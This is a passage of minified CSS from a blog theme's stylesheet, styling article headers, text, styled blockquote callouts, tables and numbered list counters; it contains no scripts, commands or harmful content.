(min-width:768px){.archive-description,.author-box,.breadcrumb,.child-categories,.comments-bottom,.container,.entry-comments,.entry-content,.entry-excerpt,.entry-footer,.entry-header,.entry-rating,.entry-tags,.home-content,.page-content,.page-header,.post-thumbnail{max-width:700px;margin:0 auto;padding-left:0;padding-right:0}.sidebar-none .archive-description,.sidebar-none .author-box,.sidebar-none .breadcrumb,.sidebar-none .child-categories,.sidebar-none .comments-bottom,.sidebar-none .container,.sidebar-none .entry-comments,.sidebar-none .entry-content,.sidebar-none .entry-excerpt,.sidebar-none .entry-footer,.sidebar-none .entry-header,.sidebar-none .entry-rating,.sidebar-none .entry-tags,.sidebar-none .home-content,.sidebar-none .page-content,.sidebar-none .page-header,.sidebar-none .post-thumbnail{max-width:1190px}}@media (min-width:1200px){.archive-description,.author-box,.breadcrumb,.child-categories,.comments-bottom,.container,.entry-comments,.entry-content,.entry-excerpt,.entry-footer,.entry-header,.entry-rating,.entry-tags,.home-content,.page-content,.page-header,.post-thumbnail{left:-230px}.sidebar-none .archive-description,.sidebar-none .author-box,.sidebar-none .breadcrumb,.sidebar-none .child-categories,.sidebar-none .comments-bottom,.sidebar-none .container,.sidebar-none .entry-comments,.sidebar-none .entry-content,.sidebar-none .entry-excerpt,.sidebar-none .entry-footer,.sidebar-none .entry-header,.sidebar-none .entry-rating,.sidebar-none .entry-tags,.sidebar-none .home-content,.sidebar-none .page-content,.sidebar-none .page-header,.sidebar-none .post-thumbnail{left:0}}.entry-header,.page-header{margin-top:40px}.entry-header-background{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:30px;padding:40px 0 20px;min-height:180px;color:#fff;background-position:center;background-repeat:no-repeat;background-size:cover}.entry-header-background:before{content:"";background-color:rgba(0,0,0,.5);position:absolute;top:0;bottom:0;left:0;right:0}@media (min-width:768px){.entry-header-background{min-height:300px;margin-bottom:50px}}@media (min-width:1200px){.entry-header-background{padding:100px 0 80px;min-height:400px}}.entry-header-background .entry-header{margin-top:0}.entry-header-background .entry-title{margin-bottom:0}.entry-header-background .entry-meta{color:rgba(255,255,255,.6)}.entry-header-background .entry-meta a{color:inherit;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.entry-header-background .entry-meta a:hover{color:#fff}.entry-title,.page-title{font-size:20px;font-size:1.25rem;line-height:1.1;margin:0 0 .8em}@media (min-width:576px){.entry-title,.page-title{font-size:32px;font-size:2rem;line-height:1.3}}@media (min-width:768px){.entry-title,.page-title{font-size:40px;font-size:2.5rem}}.entry-meta{margin-bottom:15px;color:#999;font-size:.8em;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif}.entry-meta a{color:#999}.entry-date{margin-right:20px}.entry-category{margin-right:20px}.entry-author{margin-right:20px}.meta-comments,.meta-views{white-space:nowrap}.meta-comments:before,.meta-views:before{position:relative;font-size:1rem;vertical-align:middle;margin-right:6px;top:-1px}.meta-comments{margin-right:20px}.meta-comments:before{content:"💭"}.article-wrap .meta-comments{cursor:pointer}.meta-views:before{content:"👁"}.entry-image--full-caption,.entry-image--standard-caption,.entry-image--wide-caption{position:relative;font-size:.75em;color:#666;text-align:center;margin-top:-20px}@media (min-width:768px){.entry-image--full-caption,.entry-image--standard-caption,.entry-image--wide-caption{margin-left:auto;margin-right:auto}}@media (min-width:768px){.entry-image--standard-caption{max-width:700px}.sidebar-none .entry-image--standard-caption{max-width:1190px}}@media (min-width:1200px){.entry-image--standard-caption{left:-230px}.sidebar-none .entry-image--standard-caption{left:0}}@media (min-width:1200px){.entry-image--full-caption,.entry-image--wide-caption{max-width:1200px;left:0}}@media (min-width:768px){.entry-image--full-caption{margin-top:-40px}}.entry-excerpt{font-size:1.3em;margin-bottom:2rem}.archive-description,.entry-content,.home-text{position:relative;font-size:16px;line-height:1.6;margin-bottom:3.5rem;word-wrap:break-word}.archive-description:after,.entry-content:after,.home-text:after{content:"";display:block;clear:both}@media (min-width:576px){.archive-description,.entry-content,.home-text{font-size:18px}}@media (min-width:768px){.archive-description,.entry-content,.home-text{font-size:20px}}.archive-description a,.entry-content a,.home-text a{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,.1)),to(rgba(34,34,34,.1)));background-image:-o-linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-image:linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-repeat:repeat-x;background-size:100% 1px;background-position:0 100%;text-decoration:none;cursor:pointer}.archive-description a:hover,.entry-content a:hover,.home-text a:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(48,92,247,.3)),to(rgba(48,92,247,.3)));background-image:-o-linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3));background-image:linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3))}.archive-description .pseudo-link,.entry-content .pseudo-link,.home-text .pseudo-link{text-decoration:none;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,.1)),to(rgba(34,34,34,.1)));background-image:-o-linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-image:linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-repeat:repeat-x;background-size:100% 1px;background-position:0 100%;text-decoration:none;cursor:pointer}.archive-description .pseudo-link:hover,.entry-content .pseudo-link:hover,.home-text .pseudo-link:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(48,92,247,.3)),to(rgba(48,92,247,.3)));background-image:-o-linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3));background-image:linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3))}.archive-description p,.entry-content p,.home-text p{margin:0 0 1.5em}.archive-description blockquote:not(.wpremark),.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark){font-style:italic;position:relative;margin:2em 0;padding-left:30px;border-left:2px solid #305cf7!important}.archive-description blockquote:not(.wpremark) p,.entry-content blockquote:not(.wpremark) p,.home-text blockquote:not(.wpremark) p{margin:.75em 0}.archive-description blockquote:not(.wpremark) cite,.entry-content blockquote:not(.wpremark) cite,.home-text blockquote:not(.wpremark) cite{display:block;margin-top:1em;font-size:.9em}.archive-description blockquote:not(.wpremark).wp-block-quote,.entry-content blockquote:not(.wpremark).wp-block-quote,.home-text blockquote:not(.wpremark).wp-block-quote{border:none!important}.archive-description blockquote:not(.wpremark).wp-block-quote.is-large,.archive-description blockquote:not(.wpremark).wp-block-quote.is-style-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large{margin:2em 0;padding:20px 40px;text-align:center}.archive-description blockquote:not(.wpremark).wp-block-quote.is-large p,.archive-description blockquote:not(.wpremark).wp-block-quote.is-style-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large p{font-style:normal}.archive-description blockquote:not(.wpremark).check,.archive-description blockquote:not(.wpremark).danger,.archive-description blockquote:not(.wpremark).info,.archive-description blockquote:not(.wpremark).is-style-check,.archive-description blockquote:not(.wpremark).is-style-danger,.archive-description blockquote:not(.wpremark).is-style-info,.archive-description blockquote:not(.wpremark).is-style-question,.archive-description blockquote:not(.wpremark).is-style-quote,.archive-description blockquote:not(.wpremark).is-style-thumbs-down,.archive-description blockquote:not(.wpremark).is-style-thumbs-up,.archive-description blockquote:not(.wpremark).is-style-warning,.archive-description blockquote:not(.wpremark).question,.archive-description blockquote:not(.wpremark).quote,.archive-description blockquote:not(.wpremark).thumbs-down,.archive-description blockquote:not(.wpremark).thumbs-up,.archive-description blockquote:not(.wpremark).warning,.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-question,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-thumbs-down,.entry-content blockquote:not(.wpremark).is-style-thumbs-up,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).question,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).thumbs-down,.entry-content blockquote:not(.wpremark).thumbs-up,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-question,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-thumbs-down,.home-text blockquote:not(.wpremark).is-style-thumbs-up,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).question,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).thumbs-down,.home-text blockquote:not(.wpremark).thumbs-up,.home-text blockquote:not(.wpremark).warning{padding:15px 20px 15px 65px!important;border-left:none!important}@media (min-width:768px){.archive-description blockquote:not(.wpremark).check,.archive-description blockquote:not(.wpremark).danger,.archive-description blockquote:not(.wpremark).info,.archive-description blockquote:not(.wpremark).is-style-check,.archive-description blockquote:not(.wpremark).is-style-danger,.archive-description blockquote:not(.wpremark).is-style-info,.archive-description blockquote:not(.wpremark).is-style-question,.archive-description blockquote:not(.wpremark).is-style-quote,.archive-description blockquote:not(.wpremark).is-style-thumbs-down,.archive-description blockquote:not(.wpremark).is-style-thumbs-up,.archive-description blockquote:not(.wpremark).is-style-warning,.archive-description blockquote:not(.wpremark).question,.archive-description blockquote:not(.wpremark).quote,.archive-description blockquote:not(.wpremark).thumbs-down,.archive-description blockquote:not(.wpremark).thumbs-up,.archive-description blockquote:not(.wpremark).warning,.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-question,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-thumbs-down,.entry-content blockquote:not(.wpremark).is-style-thumbs-up,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).question,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).thumbs-down,.entry-content blockquote:not(.wpremark).thumbs-up,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-question,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-thumbs-down,.home-text blockquote:not(.wpremark).is-style-thumbs-up,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).question,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).thumbs-down,.home-text blockquote:not(.wpremark).thumbs-up,.home-text blockquote:not(.wpremark).warning{padding:20px 30px 20px 70px}}.archive-description blockquote:not(.wpremark).check:before,.archive-description blockquote:not(.wpremark).danger:before,.archive-description blockquote:not(.wpremark).info:before,.archive-description blockquote:not(.wpremark).is-style-check:before,.archive-description blockquote:not(.wpremark).is-style-danger:before,.archive-description blockquote:not(.wpremark).is-style-info:before,.archive-description blockquote:not(.wpremark).is-style-question:before,.archive-description blockquote:not(.wpremark).is-style-quote:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-down:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-up:before,.archive-description blockquote:not(.wpremark).is-style-warning:before,.archive-description blockquote:not(.wpremark).question:before,.archive-description blockquote:not(.wpremark).quote:before,.archive-description blockquote:not(.wpremark).thumbs-down:before,.archive-description blockquote:not(.wpremark).thumbs-up:before,.archive-description blockquote:not(.wpremark).warning:before,.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-question:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-down:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-up:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).question:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).thumbs-down:before,.entry-content blockquote:not(.wpremark).thumbs-up:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-question:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-thumbs-down:before,.home-text blockquote:not(.wpremark).is-style-thumbs-up:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).question:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).thumbs-down:before,.home-text blockquote:not(.wpremark).thumbs-up:before,.home-text blockquote:not(.wpremark).warning:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.archive-description blockquote:not(.wpremark).is-style-warning,.archive-description blockquote:not(.wpremark).warning,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).warning{background-color:#fff4d4;background:-webkit-gradient(linear,left top,right top,from(#fff4d4),to(#ffeadc));background:-o-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:linear-gradient(to right,#fff4d4 0,#ffeadc 100%)}.archive-description blockquote:not(.wpremark).is-style-warning:before,.archive-description blockquote:not(.wpremark).warning:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).warning:before{content:"❗";color:#f58128}.archive-description blockquote:not(.wpremark).is-style-question,.archive-description blockquote:not(.wpremark).question,.entry-content blockquote:not(.wpremark).is-style-question,.entry-content blockquote:not(.wpremark).question,.home-text blockquote:not(.wpremark).is-style-question,.home-text blockquote:not(.wpremark).question{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.archive-description blockquote:not(.wpremark).is-style-question:before,.archive-description blockquote:not(.wpremark).question:before,.entry-content blockquote:not(.wpremark).is-style-question:before,.entry-content blockquote:not(.wpremark).question:before,.home-text blockquote:not(.wpremark).is-style-question:before,.home-text blockquote:not(.wpremark).question:before{content:"❓";color:#3da2e0}.archive-description blockquote:not(.wpremark).danger,.archive-description blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).is-style-danger{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.archive-description blockquote:not(.wpremark).danger:before,.archive-description blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).is-style-danger:before{content:"❌";color:#ff6547}.archive-description blockquote:not(.wpremark).check,.archive-description blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).is-style-check{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.archive-description blockquote:not(.wpremark).check:before,.archive-description blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).is-style-check:before{content:"✅";color:#34bc58}.archive-description blockquote:not(.wpremark).info,.archive-description blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-info{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.archive-description blockquote:not(.wpremark).info:before,.archive-description blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-info:before{content:"👆";color:#3da2e0}.archive-description blockquote:not(.wpremark).is-style-thumbs-up,.archive-description blockquote:not(.wpremark).thumbs-up,.entry-content blockquote:not(.wpremark).is-style-thumbs-up,.entry-content blockquote:not(.wpremark).thumbs-up,.home-text blockquote:not(.wpremark).is-style-thumbs-up,.home-text blockquote:not(.wpremark).thumbs-up{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.archive-description blockquote:not(.wpremark).is-style-thumbs-up:before,.archive-description blockquote:not(.wpremark).thumbs-up:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-up:before,.entry-content blockquote:not(.wpremark).thumbs-up:before,.home-text blockquote:not(.wpremark).is-style-thumbs-up:before,.home-text blockquote:not(.wpremark).thumbs-up:before{content:"👍";color:#34bc58}.archive-description blockquote:not(.wpremark).is-style-thumbs-down,.archive-description blockquote:not(.wpremark).thumbs-down,.entry-content blockquote:not(.wpremark).is-style-thumbs-down,.entry-content blockquote:not(.wpremark).thumbs-down,.home-text blockquote:not(.wpremark).is-style-thumbs-down,.home-text blockquote:not(.wpremark).thumbs-down{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.archive-description blockquote:not(.wpremark).is-style-thumbs-down:before,.archive-description blockquote:not(.wpremark).thumbs-down:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-down:before,.entry-content blockquote:not(.wpremark).thumbs-down:before,.home-text blockquote:not(.wpremark).is-style-thumbs-down:before,.home-text blockquote:not(.wpremark).thumbs-down:before{content:"👎";color:#ff6547}.archive-description blockquote:not(.wpremark).is-style-quote,.archive-description blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).quote{background:#eff4f5;background:-webkit-gradient(linear,left top,right top,from(#eff4f5),to(#e8f4f5));background:-o-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:linear-gradient(to right,#eff4f5 0,#e8f4f5 100%)}.archive-description blockquote:not(.wpremark).is-style-quote:before,.archive-description blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).quote:before{content:"❝";color:#9ca9c7}.archive-description .mark,.archive-description mark,.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark{background-color:#ffff8e}.archive-description table,.entry-content table,.home-text table{width:100%;margin:1.5em 0;border:1px solid #eee;border-spacing:0;border-collapse:collapse;font-size:.9em}.archive-description table td,.archive-description table th,.entry-content table td,.entry-content table th,.home-text table td,.home-text table th{border:1px solid #eee;padding:.5em}.archive-description table th,.entry-content table th,.home-text table th{text-align:left;background:#f7f7f7}.archive-description .table-responsive,.entry-content .table-responsive,.home-text .table-responsive{margin:1.5em 0}.archive-description ol,.archive-description ul,.entry-content ol,.entry-content ul,.home-text ol,.home-text ul{padding:0;margin:0;list-style:none;margin-top:1.5em;margin-bottom:2em}.archive-description ol li,.archive-description ul li,.entry-content ol li,.entry-content ul li,.home-text ol li,.home-text ul li{position:relative}.archive-description ul.wp-block-list li,.archive-description ul:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.home-text ul.wp-block-list li,.home-text ul:not([class]) li{padding-left:2.5rem;margin-bottom:.8em}.archive-description ul.wp-block-list li:before,.archive-description ul:not([class]) li:before,.entry-content ul.wp-block-list li:before,.entry-content ul:not([class]) li:before,.home-text ul.wp-block-list li:before,.home-text ul:not([class]) li:before{content:"";position:absolute;top:.6em;left:0;display:inline-block;width:.7rem;height:.5rem;background:#305cf7}.archive-description ul.wp-block-list li ul li:before,.archive-description ul:not([class]) li ul li:before,.entry-content ul.wp-block-list li ul li:before,.entry-content ul:not([class]) li ul li:before,.home-text ul.wp-block-list li ul li:before,.home-text ul:not([class]) li ul li:before{width:.5rem;background:#666}.archive-description ol.wp-block-list,.archive-description ol:not([class]),.entry-content ol.wp-block-list,.entry-content ol:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]){counter-reset:section}.archive-description ol.wp-block-list li,.archive-description ol:not([class]) li,.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.home-text ol.wp-block-list li,.home-text ol:not([class]) li{padding-left:4.5rem;margin-bottom:2em}.archive-description ol.wp-block-list li:before,.archive-description ol:not([class]) li:before,.entry-content ol.wp-block-list li:before,.entry-content ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.home-text ol:not([class]) li:before{counter-increment:section;content:counter(section);position:absolute;top:-.5em;left:0;width:50px;height:50px;padding-top:.5em;font-size:18px;font-weight:700;text-align:center;border:2px solid #305cf7;border-radius:50%}.archive-description ol.wp-block-list li ol,.archive-description ol:not([class]) li ol,.entry-content ol.wp-block-list li ol,.entry-content ol:not([class]) li ol,.home-text ol.wp-block-list li ol,.home-text ol:not([class]) li ol{margin-top:.8em;margin-bottom:.8em}.archive-description ol.wp-block-list li ol>li,.archive-description ol:not([class]) li ol>li,.entry-content ol.wp-block-list li ol>li,.entry-content ol:not([class]) li ol>li,.home-text ol.wp-block-list li ol>li,.home-text ol:not([class]) li ol>li{padding-left:4.8rem;margin-bottom:.8em}.archive-description ol.wp-block-list li ol>li:before,.archive-description ol:not([class]) li ol>li:before,.entry-content ol.wp-block-list li ol>li:before,.entry-content ol:not([class]) li ol>li:before,.home-text ol.wp-block-list li ol>li:before,.home-text ol:not([class]) li ol>li:before{counter-increment:section;content:counters(section, ".") ".";top:0;width:auto;height:auto;padding-top:.2em;border:none}.archive-description ol.wp-block-list li ol>li ol>li,.archive-description ol:not([class]) li ol>li ol>li,.entry-content ol.wp-block-list li ol>li ol>li,.entry-content ol:not([class]) li ol>li ol>li,.home-text ol.wp-block-list li ol>li ol>li,.home-text ol:not([class]) li ol>li ol>li{padding-left:3.4rem}.archive-description ol.wp-block-list li ol>li ol>li ol>li,.archive-description ol:not([class]) li ol>li ol>li ol>li,.entry-content ol.wp-block-list li ol>li ol>li ol>li,.entry-content ol:not([class]) li ol>li ol>li ol>li,.home-text ol.wp-block-list li ol>li ol>li ol>li,.home-text ol:not([class]) li ol>li ol>li ol>li{padding-left:4.4rem}.archive-description ol[start="1"],.entry-content ol[start="1"],.home-text ol[start="1"]{counter-reset:section 0}.archive-description ol li[value="1"],.entry-content ol li[value="1"],.home-text ol li[value="1"]{counter-reset:section 0}.archive-description ol[start="2"],.entry-content ol[start="2"],.home-text ol[start="2"]{counter-reset:section 1}.archive-description ol li[value="2"],.entry-content ol li[value="2"],.home-text ol li[value="2"]{counter-reset:section 1}.archive-description ol[start="3"],.entry-content ol[start="3"],.home-text ol[start="3"]{counter-reset:section 2}.archive-description ol li[value="3"],.entry-content ol li[value="3"],.home-text ol li[value="3"]{counter-reset:section 2}.archive-description ol[start="4"],.entry-content ol[start="4"],.home-text ol[start="4"]{counter-reset:section 3}.archive-description ol li[value="4"],.entry-content ol li[value="4"],.home-text ol li[value="4"]{counter-reset:section 3}.archive-description ol[start="5"],.entry-content ol[start="5"],.home-text ol[start="5"]{counter-reset:section 4}.archive-description ol li[value="5"],.entry-content ol li[value="5"],.home-text ol li[value="5"]{counter-reset:section 4}.archive-description ol[start="6"],.entry-content ol[start="6"],.home-text ol[start="6"]{counter-reset:section 5}.archive-description ol li[value="6"],.entry-content ol li[value="6"],.home-text ol li[value="6"]{counter-reset:section 5}.archive-description ol[start="7"],.entry-content ol[start="7"],.home-text ol[start="7"]{counter-reset:section 6}.archive-description ol li[value="7"],.entry-content ol li[value="7"],.home-text ol li[value="7"]{counter-reset:section 6}.archive-description ol[start="8"],.entry-content ol[start="8"],.home-text ol[start="8"]{counter-reset:section 7}.archive-description ol li[value="8"],.entry-content ol li[value="8"],.home-text ol li[value="8"]{counter-reset:section 7}.archive-description ol[start="9"],.entry-content ol[start="9"],.home-text ol[start="9"]{counter-reset:section 8}.archive-description ol li[value="9"],.entry-content ol li[value="9"],.home-text ol li[value="9"]{counter-reset:section 8}.archive-description ol[start="10"],.entry-content ol[start="10"],.home-text ol[start="10"]{counter-reset:section 9}.archive-description ol li[value="10"],.entry-content ol li[value="10"],.home-text ol li[value="10"]{counter-reset:section 9}.archive-description ol[start="11"],.entry-content ol[start="11"],.home-text ol[start="11"]{counter-reset:section 10}.archive-description ol li[value="11"],.entry-content ol li[value="11"],.home-text ol li[value="11"]{counter-reset:section 10}.archive-description ol[start="12"],.entry-content ol[start="12"],.home-text ol[start="12"]{counter-reset:section 11}.archive-description ol li[value="12"],.entry-content ol li[value="12"],.home-text ol li[value="12"]{counter-reset:section 11}.archive-description ol[start="13"],.entry-content ol[start="13"],.home-text ol[start="13"]{counter-reset:section 12}.archive-description ol li[value="13"],.entry-content ol li[value="13"],.home-text ol li[value="13"]{counter-reset:section 12}.archive-description ol[start="14"],.entry-content ol[start="14"],.home-text ol[start="14"]{counter-reset:section 13}.archive-description ol li[value="14"],.entry-content ol li[value="14"],.home-text ol li[value="14"]{counter-reset:section 13}.archive-description ol[start="15"],.entry-content ol[start="15"],.home-text ol[start="15"]{counter-reset:section 14}.archive-description ol li[value="15"],.entry-content ol li[value="15"],.home-text ol li[value="15"]{counter-reset:section 14}.archive-description ol[start="16"],.entry-content ol[start="16"],.home-text ol[start="16"]{counter-reset:section 15}.archive-description ol li[value="16"],.entry-content ol li[value="16"],.home-text ol li[value="16"]{counter-reset:section 15}.archive-description ol[start="17"],.entry-content ol[start="17"],.home-text ol[start="17"]{counter-reset:section 16}.archive-description ol li[value="17"],.entry-content ol li[value="17"],.home-text ol li[value="17"]{counter-reset:section 16}.archive-description ol[start="18"],.entry-content ol[start="18"],.home-text ol[start="18"]{counter-reset:section 17}.archive-description ol li[value="18"],.entry-content ol li[value="18"],.home-text ol li[value="18"]{counter-reset:section 17}.archive-description ol[start="19"],.entry-content ol[start="19"],.home-text ol[start="19"]{counter-reset:section 18}.archive-description ol li[value="19"],.entry-content ol li[value="19"],.home-text ol li[value="19"]{counter-reset:section 18}.archive-description ol[start="20"],.entry-content ol[start="20"],.home-text ol[start="20"]{counter-reset:section 19}.archive-description ol li[value="20"],.entry-content ol li[value="20"],.home-text ol li[value="20"]{counter-reset:section 19}.archive-description ol[start="21"],.entry-content ol[start="21"],.home-text ol[start="21"]{counter-reset:section 20}.archive-description ol li[value="21"],.entry-content ol li[value="21"],.home-text ol li[value="21"]{counter-reset:section 20}.archive-description ol[start="22"],.entry-content ol[start="22"],.home-text ol[start="22"]{counter-reset:section 21}.archive-description ol li[value="22"],.entry-content ol li[value="22"],.home-text ol li[value="22"]{counter-reset:section 21}.archive-description ol[start="23"],.entry-content ol[start="23"],.home-text ol[start="23"]{counter-reset:section 22}.archive-description ol li[value="23"],.entry-content ol li[value="23"],.home-text ol li[value="23"]{counter-reset:section 22}.archive-description ol[start="24"],.entry-content ol[start="24"],.home-text ol[start="24"]{counter-reset:section 23}.archive-description ol li[value="24"],.entry-content ol li[value="24"],.home-text ol li[value="24"]{counter-reset:section 23}.archive-description ol[start="25"],.entry-content ol[start="25"],.home-text ol[start="25"]{counter-reset:section 24}.archive-description ol li[value="25"],.entry-content ol li[value="25"],.home-text ol li[value="25"]{counter-reset:section 24}.archive-description ol[start="26"],.entry-content 